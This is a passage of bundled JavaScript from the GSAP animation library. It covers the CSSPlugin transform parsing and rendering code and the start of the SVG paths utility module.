      pt.tween = tween;
      plugin._props.push(property);
      return 1;
    }
  }
}, _identity2DMatrix = [1, 0, 0, 1, 0, 0], _rotationalProperties = {}, _isNullTransform = function _isNullTransform2(value) {
  return value === "matrix(1, 0, 0, 1, 0, 0)" || value === "none" || !value;
}, _getComputedTransformMatrixAsArray = function _getComputedTransformMatrixAsArray2(target) {
  var matrixString = _getComputedProperty(target, _transformProp$3);
  return _isNullTransform(matrixString) ? _identity2DMatrix : matrixString.substr(7).match(_numExp$1).map(_round$3);
}, _getMatrix = function _getMatrix2(target, force2D) {
  var cache = target._gsap || _getCache(target), style2 = target.style, matrix = _getComputedTransformMatrixAsArray(target), parent2, nextSibling, temp, addedToDOM;
  if (cache.svg && target.getAttribute("transform")) {
    temp = target.transform.baseVal.consolidate().matrix;
    matrix = [temp.a, temp.b, temp.c, temp.d, temp.e, temp.f];
    return matrix.join(",") === "1,0,0,1,0,0" ? _identity2DMatrix : matrix;
  } else if (matrix === _identity2DMatrix && !target.offsetParent && target !== _docElement$2 && !cache.svg) {
    temp = style2.display;
    style2.display = "block";
    parent2 = target.parentNode;
    if (!parent2 || !target.offsetParent) {
      addedToDOM = 1;
      nextSibling = target.nextElementSibling;
      _docElement$2.appendChild(target);
    }
    matrix = _getComputedTransformMatrixAsArray(target);
    temp ? style2.display = temp : _removeProperty(target, "display");
    if (addedToDOM) {
      nextSibling ? parent2.insertBefore(target, nextSibling) : parent2 ? parent2.appendChild(target) : _docElement$2.removeChild(target);
    }
  }
  return force2D && matrix.length > 6 ? [matrix[0], matrix[1], matrix[4], matrix[5], matrix[12], matrix[13]] : matrix;
}, _applySVGOrigin = function _applySVGOrigin2(target, origin, originIsAbsolute, smooth, matrixArray, pluginToAddPropTweensTo) {
  var cache = target._gsap, matrix = matrixArray || _getMatrix(target, true), xOriginOld = cache.xOrigin || 0, yOriginOld = cache.yOrigin || 0, xOffsetOld = cache.xOffset || 0, yOffsetOld = cache.yOffset || 0, a = matrix[0], b = matrix[1], c = matrix[2], d = matrix[3], tx = matrix[4], ty = matrix[5], originSplit = origin.split(" "), xOrigin = parseFloat(originSplit[0]) || 0, yOrigin = parseFloat(originSplit[1]) || 0, bounds, determinant, x, y;
  if (!originIsAbsolute) {
    bounds = _getBBox(target);
    xOrigin = bounds.x + (~originSplit[0].indexOf("%") ? xOrigin / 100 * bounds.width : xOrigin);
    yOrigin = bounds.y + (~(originSplit[1] || originSplit[0]).indexOf("%") ? yOrigin / 100 * bounds.height : yOrigin);
  } else if (matrix !== _identity2DMatrix && (determinant = a * d - b * c)) {
    x = xOrigin * (d / determinant) + yOrigin * (-c / determinant) + (c * ty - d * tx) / determinant;
    y = xOrigin * (-b / determinant) + yOrigin * (a / determinant) - (a * ty - b * tx) / determinant;
    xOrigin = x;
    yOrigin = y;
  }
  if (smooth || smooth !== false && cache.smooth) {
    tx = xOrigin - xOriginOld;
    ty = yOrigin - yOriginOld;
    cache.xOffset = xOffsetOld + (tx * a + ty * c) - tx;
    cache.yOffset = yOffsetOld + (tx * b + ty * d) - ty;
  } else {
    cache.xOffset = cache.yOffset = 0;
  }
  cache.xOrigin = xOrigin;
  cache.yOrigin = yOrigin;
  cache.smooth = !!smooth;
  cache.origin = origin;
  cache.originIsAbsolute = !!originIsAbsolute;
  target.style[_transformOriginProp$2] = "0px 0px";
  if (pluginToAddPropTweensTo) {
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "xOrigin", xOriginOld, xOrigin);
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "yOrigin", yOriginOld, yOrigin);
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "xOffset", xOffsetOld, cache.xOffset);
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "yOffset", yOffsetOld, cache.yOffset);
  }
  target.setAttribute("data-svg-origin", xOrigin + " " + yOrigin);
}, _parseTransform = function _parseTransform2(target, uncache) {
  var cache = target._gsap || new GSCache(target);
  if ("x" in cache && !uncache && !cache.uncache) {
    return cache;
  }
  var style2 = target.style, invertedScaleX = cache.scaleX < 0, px = "px", deg = "deg", cs = getComputedStyle(target), origin = _getComputedProperty(target, _transformOriginProp$2) || "0", x, y, z, scaleX, scaleY, rotation, rotationX, rotationY, skewX, skewY, perspective, xOrigin, yOrigin, matrix, angle, cos, sin, a, b, c, d, a12, a22, t1, t2, t3, a13, a23, a33, a42, a43, a32;
  x = y = z = rotation = rotationX = rotationY = skewX = skewY = perspective = 0;
  scaleX = scaleY = 1;
  cache.svg = !!(target.getCTM && _isSVG(target));
  if (cs.translate) {
    if (cs.translate !== "none" || cs.scale !== "none" || cs.rotate !== "none") {
      style2[_transformProp$3] = (cs.translate !== "none" ? "translate3d(" + (cs.translate + " 0 0").split(" ").slice(0, 3).join(", ") + ") " : "") + (cs.rotate !== "none" ? "rotate(" + cs.rotate + ") " : "") + (cs.scale !== "none" ? "scale(" + cs.scale.split(" ").join(",") + ") " : "") + cs[_transformProp$3];
    }
    style2.scale = style2.rotate = style2.translate = "none";
  }
  matrix = _getMatrix(target, cache.svg);
  if (cache.svg) {
    t1 = (!cache.uncache || origin === "0px 0px") && !uncache && target.getAttribute("data-svg-origin");
    _applySVGOrigin(target, t1 || origin, !!t1 || cache.originIsAbsolute, cache.smooth !== false, matrix);
  }
  xOrigin = cache.xOrigin || 0;
  yOrigin = cache.yOrigin || 0;
  if (matrix !== _identity2DMatrix) {
    a = matrix[0];
    b = matrix[1];
    c = matrix[2];
    d = matrix[3];
    x = a12 = matrix[4];
    y = a22 = matrix[5];
    if (matrix.length === 6) {
      scaleX = Math.sqrt(a * a + b * b);
      scaleY = Math.sqrt(d * d + c * c);
      rotation = a || b ? _atan2$1(b, a) * _RAD2DEG$2 : 0;
      skewX = c || d ? _atan2$1(c, d) * _RAD2DEG$2 + rotation : 0;
      skewX && (scaleY *= Math.abs(Math.cos(skewX * _DEG2RAD$2)));
      if (cache.svg) {
        x -= xOrigin - (xOrigin * a + yOrigin * c);
        y -= yOrigin - (xOrigin * b + yOrigin * d);
      }
    } else {
      a32 = matrix[6];
      a42 = matrix[7];
      a13 = matrix[8];
      a23 = matrix[9];
      a33 = matrix[10];
      a43 = matrix[11];
      x = matrix[12];
      y = matrix[13];
      z = matrix[14];
      angle = _atan2$1(a32, a33);
      rotationX = angle * _RAD2DEG$2;
      if (angle) {
        cos = Math.cos(-angle);
        sin = Math.sin(-angle);
        t1 = a12 * cos + a13 * sin;
        t2 = a22 * cos + a23 * sin;
        t3 = a32 * cos + a33 * sin;
        a13 = a12 * -sin + a13 * cos;
        a23 = a22 * -sin + a23 * cos;
        a33 = a32 * -sin + a33 * cos;
        a43 = a42 * -sin + a43 * cos;
        a12 = t1;
        a22 = t2;
        a32 = t3;
      }
      angle = _atan2$1(-c, a33);
      rotationY = angle * _RAD2DEG$2;
      if (angle) {
        cos = Math.cos(-angle);
        sin = Math.sin(-angle);
        t1 = a * cos - a13 * sin;
        t2 = b * cos - a23 * sin;
        t3 = c * cos - a33 * sin;
        a43 = d * sin + a43 * cos;
        a = t1;
        b = t2;
        c = t3;
      }
      angle = _atan2$1(b, a);
      rotation = angle * _RAD2DEG$2;
      if (angle) {
        cos = Math.cos(angle);
        sin = Math.sin(angle);
        t1 = a * cos + b * sin;
        t2 = a12 * cos + a22 * sin;
        b = b * cos - a * sin;
        a22 = a22 * cos - a12 * sin;
        a = t1;
        a12 = t2;
      }
      if (rotationX && Math.abs(rotationX) + Math.abs(rotation) > 359.9) {
        rotationX = rotation = 0;
        rotationY = 180 - rotationY;
      }
      scaleX = _round$3(Math.sqrt(a * a + b * b + c * c));
      scaleY = _round$3(Math.sqrt(a22 * a22 + a32 * a32));
      angle = _atan2$1(a12, a22);
      skewX = Math.abs(angle) > 2e-4 ? angle * _RAD2DEG$2 : 0;
      perspective = a43 ? 1 / (a43 < 0 ? -a43 : a43) : 0;
    }
    if (cache.svg) {
      t1 = target.getAttribute("transform");
      cache.forceCSS = target.setAttribute("transform", "") || !_isNullTransform(_getComputedProperty(target, _transformProp$3));
      t1 && target.setAttribute("transform", t1);
    }
  }
  if (Math.abs(skewX) > 90 && Math.abs(skewX) < 270) {
    if (invertedScaleX) {
      scaleX *= -1;
      skewX += rotation <= 0 ? 180 : -180;
      rotation += rotation <= 0 ? 180 : -180;
    } else {
      scaleY *= -1;
      skewX += skewX <= 0 ? 180 : -180;
    }
  }
  uncache = uncache || cache.uncache;
  cache.x = x - ((cache.xPercent = x && (!uncache && cache.xPercent || (Math.round(target.offsetWidth / 2) === Math.round(-x) ? -50 : 0))) ? target.offsetWidth * cache.xPercent / 100 : 0) + px;
  cache.y = y - ((cache.yPercent = y && (!uncache && cache.yPercent || (Math.round(target.offsetHeight / 2) === Math.round(-y) ? -50 : 0))) ? target.offsetHeight * cache.yPercent / 100 : 0) + px;
  cache.z = z + px;
  cache.scaleX = _round$3(scaleX);
  cache.scaleY = _round$3(scaleY);
  cache.rotation = _round$3(rotation) + deg;
  cache.rotationX = _round$3(rotationX) + deg;
  cache.rotationY = _round$3(rotationY) + deg;
  cache.skewX = skewX + deg;
  cache.skewY = skewY + deg;
  cache.transformPerspective = perspective + px;
  if (cache.zOrigin = parseFloat(origin.split(" ")[2]) || 0) {
    style2[_transformOriginProp$2] = _firstTwoOnly(origin);
  }
  cache.xOffset = cache.yOffset = 0;
  cache.force3D = _config$1.force3D;
  cache.renderTransform = cache.svg ? _renderSVGTransforms : _supports3D$1 ? _renderCSSTransforms : _renderNon3DTransforms;
  cache.uncache = 0;
  return cache;
}, _firstTwoOnly = function _firstTwoOnly2(value) {
  return (value = value.split(" "))[0] + " " + value[1];
}, _addPxTranslate = function _addPxTranslate2(target, start, value) {
  var unit = getUnit(start);
  return _round$3(parseFloat(start) + parseFloat(_convertToUnit(target, "x", value + "px", unit))) + unit;
}, _renderNon3DTransforms = function _renderNon3DTransforms2(ratio, cache) {
  cache.z = "0px";
  cache.rotationY = cache.rotationX = "0deg";
  cache.force3D = 0;
  _renderCSSTransforms(ratio, cache);
}, _zeroDeg = "0deg", _zeroPx = "0px", _endParenthesis = ") ", _renderCSSTransforms = function _renderCSSTransforms2(ratio, cache) {
  var _ref = cache || this, xPercent = _ref.xPercent, yPercent = _ref.yPercent, x = _ref.x, y = _ref.y, z = _ref.z, rotation = _ref.rotation, rotationY = _ref.rotationY, rotationX = _ref.rotationX, skewX = _ref.skewX, skewY = _ref.skewY, scaleX = _ref.scaleX, scaleY = _ref.scaleY, transformPerspective = _ref.transformPerspective, force3D = _ref.force3D, target = _ref.target, zOrigin = _ref.zOrigin, transforms = "", use3D = force3D === "auto" && ratio && ratio !== 1 || force3D === true;
  if (zOrigin && (rotationX !== _zeroDeg || rotationY !== _zeroDeg)) {
    var angle = parseFloat(rotationY) * _DEG2RAD$2, a13 = Math.sin(angle), a33 = Math.cos(angle), cos;
    angle = parseFloat(rotationX) * _DEG2RAD$2;
    cos = Math.cos(angle);
    x = _addPxTranslate(target, x, a13 * cos * -zOrigin);
    y = _addPxTranslate(target, y, -Math.sin(angle) * -zOrigin);
    z = _addPxTranslate(target, z, a33 * cos * -zOrigin + zOrigin);
  }
  if (transformPerspective !== _zeroPx) {
    transforms += "perspective(" + transformPerspective + _endParenthesis;
  }
  if (xPercent || yPercent) {
    transforms += "translate(" + xPercent + "%, " + yPercent + "%) ";
  }
  if (use3D || x !== _zeroPx || y !== _zeroPx || z !== _zeroPx) {
    transforms += z !== _zeroPx || use3D ? "translate3d(" + x + ", " + y + ", " + z + ") " : "translate(" + x + ", " + y + _endParenthesis;
  }
  if (rotation !== _zeroDeg) {
    transforms += "rotate(" + rotation + _endParenthesis;
  }
  if (rotationY !== _zeroDeg) {
    transforms += "rotateY(" + rotationY + _endParenthesis;
  }
  if (rotationX !== _zeroDeg) {
    transforms += "rotateX(" + rotationX + _endParenthesis;
  }
  if (skewX !== _zeroDeg || skewY !== _zeroDeg) {
    transforms += "skew(" + skewX + ", " + skewY + _endParenthesis;
  }
  if (scaleX !== 1 || scaleY !== 1) {
    transforms += "scale(" + scaleX + ", " + scaleY + _endParenthesis;
  }
  target.style[_transformProp$3] = transforms || "translate(0, 0)";
}, _renderSVGTransforms = function _renderSVGTransforms2(ratio, cache) {
  var _ref2 = cache || this, xPercent = _ref2.xPercent, yPercent = _ref2.yPercent, x = _ref2.x, y = _ref2.y, rotation = _ref2.rotation, skewX = _ref2.skewX, skewY = _ref2.skewY, scaleX = _ref2.scaleX, scaleY = _ref2.scaleY, target = _ref2.target, xOrigin = _ref2.xOrigin, yOrigin = _ref2.yOrigin, xOffset = _ref2.xOffset, yOffset = _ref2.yOffset, forceCSS = _ref2.forceCSS, tx = parseFloat(x), ty = parseFloat(y), a11, a21, a12, a22, temp;
  rotation = parseFloat(rotation);
  skewX = parseFloat(skewX);
  skewY = parseFloat(skewY);
  if (skewY) {
    skewY = parseFloat(skewY);
    skewX += skewY;
    rotation += skewY;
  }
  if (rotation || skewX) {
    rotation *= _DEG2RAD$2;
    skewX *= _DEG2RAD$2;
    a11 = Math.cos(rotation) * scaleX;
    a21 = Math.sin(rotation) * scaleX;
    a12 = Math.sin(rotation - skewX) * -scaleY;
    a22 = Math.cos(rotation - skewX) * scaleY;
    if (skewX) {
      skewY *= _DEG2RAD$2;
      temp = Math.tan(skewX - skewY);
      temp = Math.sqrt(1 + temp * temp);
      a12 *= temp;
      a22 *= temp;
      if (skewY) {
        temp = Math.tan(skewY);
        temp = Math.sqrt(1 + temp * temp);
        a11 *= temp;
        a21 *= temp;
      }
    }
    a11 = _round$3(a11);
    a21 = _round$3(a21);
    a12 = _round$3(a12);
    a22 = _round$3(a22);
  } else {
    a11 = scaleX;
    a22 = scaleY;
    a21 = a12 = 0;
  }
  if (tx && !~(x + "").indexOf("px") || ty && !~(y + "").indexOf("px")) {
    tx = _convertToUnit(target, "x", x, "px");
    ty = _convertToUnit(target, "y", y, "px");
  }
  if (xOrigin || yOrigin || xOffset || yOffset) {
    tx = _round$3(tx + xOrigin - (xOrigin * a11 + yOrigin * a12) + xOffset);
    ty = _round$3(ty + yOrigin - (xOrigin * a21 + yOrigin * a22) + yOffset);
  }
  if (xPercent || yPercent) {
    temp = target.getBBox();
    tx = _round$3(tx + xPercent / 100 * temp.width);
    ty = _round$3(ty + yPercent / 100 * temp.height);
  }
  temp = "matrix(" + a11 + "," + a21 + "," + a12 + "," + a22 + "," + tx + "," + ty + ")";
  target.setAttribute("transform", temp);
  forceCSS && (target.style[_transformProp$3] = temp);
}, _addRotationalPropTween = function _addRotationalPropTween2(plugin, target, property, startNum, endValue) {
  var cap = 360, isString = _isString$3(endValue), endNum = parseFloat(endValue) * (isString && ~endValue.indexOf("rad") ? _RAD2DEG$2 : 1), change = endNum - startNum, finalValue = startNum + change + "deg", direction, pt;
  if (isString) {
    direction = endValue.split("_")[1];
    if (direction === "short") {
      change %= cap;
      if (change !== change % (cap / 2)) {
        change += change < 0 ? cap : -cap;
      }
    }
    if (direction === "cw" && change < 0) {
      change = (change + cap * _bigNum$1) % cap - ~~(change / cap) * cap;
    } else if (direction === "ccw" && change > 0) {
      change = (change - cap * _bigNum$1) % cap - ~~(change / cap) * cap;
    }
  }
  plugin._pt = pt = new PropTween$1(plugin._pt, target, property, startNum, change, _renderPropWithEnd);
  pt.e = finalValue;
  pt.u = "deg";
  plugin._props.push(property);
  return pt;
}, _assign = function _assign2(target, source) {
  for (var p2 in source) {
    target[p2] = source[p2];
  }
  return target;
}, _addRawTransformPTs = function _addRawTransformPTs2(plugin, transforms, target) {
  var startCache = _assign({}, target._gsap), exclude = "perspective,force3D,transformOrigin,svgOrigin", style2 = target.style, endCache, p2, startValue, endValue, startNum, endNum, startUnit, endUnit;
  if (startCache.svg) {
    startValue = target.getAttribute("transform");
    target.setAttribute("transform", "");
    style2[_transformProp$3] = transforms;
    endCache = _parseTransform(target, 1);
    _removeProperty(target, _transformProp$3);
    target.setAttribute("transform", startValue);
  } else {
    startValue = getComputedStyle(target)[_transformProp$3];
    style2[_transformProp$3] = transforms;
    endCache = _parseTransform(target, 1);
    style2[_transformProp$3] = startValue;
  }
  for (p2 in _transformProps) {
    startValue = startCache[p2];
    endValue = endCache[p2];
    if (startValue !== endValue && exclude.indexOf(p2) < 0) {
      startUnit = getUnit(startValue);
      endUnit = getUnit(endValue);
      startNum = startUnit !== endUnit ? _convertToUnit(target, p2, startValue, endUnit) : parseFloat(startValue);
      endNum = parseFloat(endValue);
      plugin._pt = new PropTween$1(plugin._pt, endCache, p2, startNum, endNum - startNum, _renderCSSProp);
      plugin._pt.u = endUnit || 0;
      plugin._props.push(p2);
    }
  }
  _assign(endCache, startCache);
};
_forEachName("padding,margin,Width,Radius", function(name, index2) {
  var t = "Top", r = "Right", b = "Bottom", l = "Left", props = (index2 < 3 ? [t, r, b, l] : [t + l, t + r, b + r, b + l]).map(function(side) {
    return index2 < 2 ? name + side : "border" + side + name;
  });
  _specialProps[index2 > 1 ? "border" + name : name] = function(plugin, target, property, endValue, tween) {
    var a, vars;
    if (arguments.length < 4) {
      a = props.map(function(prop) {
        return _get(plugin, prop, property);
      });
      vars = a.join(" ");
      return vars.split(a[0]).length === 5 ? a[0] : vars;
    }
    a = (endValue + "").split(" ");
    vars = {};
    props.forEach(function(prop, i) {
      return vars[prop] = a[i] = a[i] || a[(i - 1) / 2 | 0];
    });
    plugin.init(target, vars, tween);
  };
});
var CSSPlugin = {
  name: "css",
  register: _initCore$3,
  targetTest: function targetTest(target) {
    return target.style && target.nodeType;
  },
  init: function init3(target, vars, tween, index2, targets) {
    var props = this._props, style2 = target.style, startAt = tween.vars.startAt, startValue, endValue, endNum, startNum, type, specialProp, p2, startUnit, endUnit, relative, isTransformRelated, transformPropTween, cache, smooth, hasPriority, inlineProps;
    _pluginInitted || _initCore$3();
    this.styles = this.styles || _getStyleSaver$1(target);
    inlineProps = this.styles.props;
    this.tween = tween;
    for (p2 in vars) {
      if (p2 === "autoRound") {
        continue;
      }
      endValue = vars[p2];
      if (_plugins[p2] && _checkPlugin(p2, vars, tween, index2, target, targets)) {
        continue;
      }
      type = typeof endValue;
      specialProp = _specialProps[p2];
      if (type === "function") {
        endValue = endValue.call(tween, index2, target, targets);
        type = typeof endValue;
      }
      if (type === "string" && ~endValue.indexOf("random(")) {
        endValue = _replaceRandom(endValue);
      }
      if (specialProp) {
        specialProp(this, target, p2, endValue, tween) && (hasPriority = 1);
      } else if (p2.substr(0, 2) === "--") {
        startValue = (getComputedStyle(target).getPropertyValue(p2) + "").trim();
        endValue += "";
        _colorExp.lastIndex = 0;
        if (!_colorExp.test(startValue)) {
          startUnit = getUnit(startValue);
          endUnit = getUnit(endValue);
        }
        endUnit ? startUnit !== endUnit && (startValue = _convertToUnit(target, p2, startValue, endUnit) + endUnit) : startUnit && (endValue += startUnit);
        this.add(style2, "setProperty", startValue, endValue, index2, targets, 0, 0, p2);
        props.push(p2);
        inlineProps.push(p2, style2[p2]);
      } else if (type !== "undefined") {
        if (startAt && p2 in startAt) {
          startValue = typeof startAt[p2] === "function" ? startAt[p2].call(tween, index2, target, targets) : startAt[p2];
          _isString$3(startValue) && ~startValue.indexOf("random(") && (startValue = _replaceRandom(startValue));
          getUnit(startValue + "") || (startValue += _config$1.units[p2] || getUnit(_get(target, p2)) || "");
          (startValue + "").charAt(1) === "=" && (startValue = _get(target, p2));
        } else {
          startValue = _get(target, p2);
        }
        startNum = parseFloat(startValue);
        relative = type === "string" && endValue.charAt(1) === "=" && endValue.substr(0, 2);
        relative && (endValue = endValue.substr(2));
        endNum = parseFloat(endValue);
        if (p2 in _propertyAliases) {
          if (p2 === "autoAlpha") {
            if (startNum === 1 && _get(target, "visibility") === "hidden" && endNum) {
              startNum = 0;
            }
            inlineProps.push("visibility", style2.visibility);
            _addNonTweeningPT(this, style2, "visibility", startNum ? "inherit" : "hidden", endNum ? "inherit" : "hidden", !endNum);
          }
          if (p2 !== "scale" && p2 !== "transform") {
            p2 = _propertyAliases[p2];
            ~p2.indexOf(",") && (p2 = p2.split(",")[0]);
          }
        }
        isTransformRelated = p2 in _transformProps;
        if (isTransformRelated) {
          this.styles.save(p2);
          if (!transformPropTween) {
            cache = target._gsap;
            cache.renderTransform && !vars.parseTransform || _parseTransform(target, vars.parseTransform);
            smooth = vars.smoothOrigin !== false && cache.smooth;
            transformPropTween = this._pt = new PropTween$1(this._pt, style2, _transformProp$3, 0, 1, cache.renderTransform, cache, 0, -1);
            transformPropTween.dep = 1;
          }
          if (p2 === "scale") {
            this._pt = new PropTween$1(this._pt, cache, "scaleY", cache.scaleY, (relative ? _parseRelative(cache.scaleY, relative + endNum) : endNum) - cache.scaleY || 0, _renderCSSProp);
            this._pt.u = 0;
            props.push("scaleY", p2);
            p2 += "X";
          } else if (p2 === "transformOrigin") {
            inlineProps.push(_transformOriginProp$2, style2[_transformOriginProp$2]);
            endValue = _convertKeywordsToPercentages(endValue);
            if (cache.svg) {
              _applySVGOrigin(target, endValue, 0, smooth, 0, this);
            } else {
              endUnit = parseFloat(endValue.split(" ")[2]) || 0;
              endUnit !== cache.zOrigin && _addNonTweeningPT(this, cache, "zOrigin", cache.zOrigin, endUnit);
              _addNonTweeningPT(this, style2, p2, _firstTwoOnly(startValue), _firstTwoOnly(endValue));
            }
            continue;
          } else if (p2 === "svgOrigin") {
            _applySVGOrigin(target, endValue, 1, smooth, 0, this);
            continue;
          } else if (p2 in _rotationalProperties) {
            _addRotationalPropTween(this, cache, p2, startNum, relative ? _parseRelative(startNum, relative + endValue) : endValue);
            continue;
          } else if (p2 === "smoothOrigin") {
            _addNonTweeningPT(this, cache, "smooth", cache.smooth, endValue);
            continue;
          } else if (p2 === "force3D") {
            cache[p2] = endValue;
            continue;
          } else if (p2 === "transform") {
            _addRawTransformPTs(this, endValue, target);
            continue;
          }
        } else if (!(p2 in style2)) {
          p2 = _checkPropPrefix(p2) || p2;
        }
        if (isTransformRelated || (endNum || endNum === 0) && (startNum || startNum === 0) && !_complexExp.test(endValue) && p2 in style2) {
          startUnit = (startValue + "").substr((startNum + "").length);
          endNum || (endNum = 0);
          endUnit = getUnit(endValue) || (p2 in _config$1.units ? _config$1.units[p2] : startUnit);
          startUnit !== endUnit && (startNum = _convertToUnit(target, p2, startValue, endUnit));
          this._pt = new PropTween$1(this._pt, isTransformRelated ? cache : style2, p2, startNum, (relative ? _parseRelative(startNum, relative + endNum) : endNum) - startNum, !isTransformRelated && (endUnit === "px" || p2 === "zIndex") && vars.autoRound !== false ? _renderRoundedCSSProp : _renderCSSProp);
          this._pt.u = endUnit || 0;
          if (startUnit !== endUnit && endUnit !== "%") {
            this._pt.b = startValue;
            this._pt.r = _renderCSSPropWithBeginning;
          }
        } else if (!(p2 in style2)) {
          if (p2 in target) {
            this.add(target, p2, startValue || target[p2], relative ? relative + endValue : endValue, index2, targets);
          } else {
            _missingPlugin(p2, endValue);
            continue;
          }
        } else {
          _tweenComplexCSSString.call(this, target, p2, startValue, relative ? relative + endValue : endValue);
        }
        isTransformRelated || inlineProps.push(p2, style2[p2]);
        props.push(p2);
      }
    }
    hasPriority && _sortPropTweensByPriority(this);
  },
  render: function render2(ratio, data) {
    if (data.tween._time || !_reverting$1()) {
      var pt = data._pt;
      while (pt) {
        pt.r(ratio, pt.d);
        pt = pt._next;
      }
    } else {
      data.styles.revert();
    }
  },
  get: _get,
  aliases: _propertyAliases,
  getSetter: function getSetter(target, property, plugin) {
    var p2 = _propertyAliases[property];
    p2 && p2.indexOf(",") < 0 && (property = p2);
    return property in _transformProps && property !== _transformOriginProp$2 && (target._gsap.x || _get(target, "x")) ? plugin && _recentSetterPlugin === plugin ? property === "scale" ? _setterScale : _setterTransform : (_recentSetterPlugin = plugin || {}) && (property === "scale" ? _setterScaleWithRender : _setterTransformWithRender) : target.style && !_isUndefined$2(target.style[property]) ? _setterCSSStyle : ~property.indexOf("-") ? _setterCSSProp : _getSetter(target, property);
  },
  core: {
    _removeProperty,
    _getMatrix
  }
};
gsap$5.utils.checkPrefix = _checkPropPrefix;
gsap$5.core.getStyleSaver = _getStyleSaver$1;
(function(positionAndScale, rotation, others, aliases) {
  var all = _forEachName(positionAndScale + "," + rotation + "," + others, function(name) {
    _transformProps[name] = 1;
  });
  _forEachName(rotation, function(name) {
    _config$1.units[name] = "deg";
    _rotationalProperties[name] = 1;
  });
  _propertyAliases[all[13]] = positionAndScale + "," + rotation;
  _forEachName(aliases, function(name) {
    var split = name.split(":");
    _propertyAliases[split[1]] = all[split[0]];
  });
})("x,y,z,scale,scaleX,scaleY,xPercent,yPercent", "rotation,rotationX,rotationY,skewX,skewY", "transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective", "0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY");
_forEachName("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective", function(name) {
  _config$1.units[name] = "px";
});
gsap$5.registerPlugin(CSSPlugin);
/*!
 * paths 3.11.0
 * https://greensock.com
 *
 * Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _svgPathExp = /[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/ig, _numbersExp = /(?:(-)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/ig, _scientific = /[\+\-]?\d*\.?\d+e[\+\-]?\d+/ig, _selectorExp = /(^[#\.][a-z]|[a-y][a-z])/i, _DEG2RAD$1 = Math.PI / 180, _RAD2DEG$1 = 180 / Math.PI, _sin = Math.sin, _cos = Math.cos, _abs$1 = Math.abs, _sqrt = Math.sqrt, _atan2 = Math.atan2, _largeNum = 1e8, _isString$2 = function _isString3(value) {
  return typeof value === "string";
}, _isNumber$1 = function _isNumber3(value) {
  return typeof value === "number";
}, _isUndefined$1 = function _isUndefined3(value) {
  return typeof value === "undefined";
}, _temp = {}, _temp2 = {}, _roundingNum = 1e5, _wrapProgress = function _wrapProgress2(progress) {
  return Math.round((progress + _largeNum) % 1 * _roundingNum) / _roundingNum || (progress < 0 ? 0 : 1);
}, _round$2 = function _round3(value) {
  return Math.round(value * _roundingNum) / _roundingNum || 0;
}, _roundPrecise = function _roundPrecise3(value) {
  return Math.round(value * 1e10) / 1e10 || 0;
}, _splitSegment = function _splitSegment2(rawPath, segIndex, i, t) {
  var segment = rawPath[segIndex], shift = t === 1 ? 6 : subdivideSegment(segment, i, t);
  if (shift && shift + i + 2 < segment.length) {
    rawPath.splice(segIndex, 0, segment.slice(0, i + shift + 2));
    segment.splice(0, i + shift);
    return 1;
  }
}, _getSampleIndex = function _getSampleIndex2(samples, length, progress) {
  var l = samples.length, i = ~~(progress * l);
  if (samples[i] > length) {
    while (--i && samples[i] > length) {
    }
    i < 0 && (i = 0);
  } else {
    while (samples[++i] < length && i < l) {
    }
  }
  return i < l ? i : l - 1;
}, _reverseRawPath = function _reverseRawPath2(rawPath, skipOuter) {
  var i = rawPath.length;
  skipOuter || rawPath.reverse();
  while (i--) {
    rawPath[i].reversed || reverseSegment(rawPath[i]);
  }
}, _copyMetaData = function _copyMetaData2(source, copy) {
  copy.totalLength = source.totalLength;
  if (source.samples) {
    copy.samples = source.samples.slice(0);
    copy.lookup = source.lookup.slice(0);
    copy.minLength = source.minLength;
    copy.resolution = source.resolution;
  } else if (source.totalPoints) {
    copy.totalPoints = source.totalPoints;
  }
  return copy;
}, _appendOrMerge = function _appendOrMerge2(rawPath, segment) {
  var index2 = rawPath.length, prevSeg = rawPath[index2 - 1] || [], l = prevSeg.length;
  if (index2 && segment[0] === prevSeg[l - 2] && segment[1] === prevSeg[l - 1]) {
    segment = prevSeg.concat(segment.slice(2));
    index2--;
  }
  rawPath[index2] = segment;
};
function getRawPath(value) {
  value = _isString$2(value) && _selectorExp.test(value) ? document.querySelector(value) || value : value;
  var e = value.getAttribute ? value : 0, rawPath;
  if (e && (value = value.getAttribute("d"))) {
    if (!e._gsPath) {
      e._gsPath = {};
    }
    rawPath = e._gsPath[value];
    return rawPath && !rawPath._dirty ? rawPath : e._gsPath[value] = stringToRawPath(value);
  }
  return !value ? console.warn("Expecting a <path> element or an SVG path data string") : _isString$2(value) ? stringToRawPath(value) : _isNumber$1(value[0]) ? [value] : value;
}
function copyRawPath(rawPath) {
  var a = [], i = 0;
  for (; i < rawPath.length; i++) {
    a[i] = _copyMetaData(rawPath[i], rawPath[i].slice(0));
  }
  return _copyMetaData(rawPath, a);
}
function reverseSegment(segment) {
  var i = 0, y;
  segment.reverse();
  for (; i < segment.length; i += 2) {
    y = segment[i];
    segment[i] = segment[i + 1];
    segment[i + 1] = y;
  }
  segment.reversed = !segment.reversed;
}
var _createPath = function _createPath2(e, ignore) {
  var path = document.createElementNS("http://www.w3.org/2000/svg", "path"), attr2 = [].slice.call(e.attributes), i = attr2.length, name;
  ignore = "," + ignore + ",";
  while (--i > -1) {
    name = attr2[i].nodeName.toLowerCase();
    if (ignore.indexOf("," + name + ",") < 0) {
      path.setAttributeNS(null, name, attr2[i].nodeValue);
    }
  }
  return path;
}, _typeAttrs = {
  rect: "rx,ry,x,y,width,height",
  circle: "r,cx,cy",
  ellipse: "rx,ry,cx,cy",
  line: "x1,x2,y1,y2"
}, _attrToObj = function _attrToObj2(e, attrs) {
  var props = attrs ? attrs.split(",") : [], obj = {}, i = props.length;
  while (--i > -1) {
    obj[props[i]] = +e.getAttribute(props[i]) || 0;
  }
  return obj;
};
function convertToPath(element, swap) {
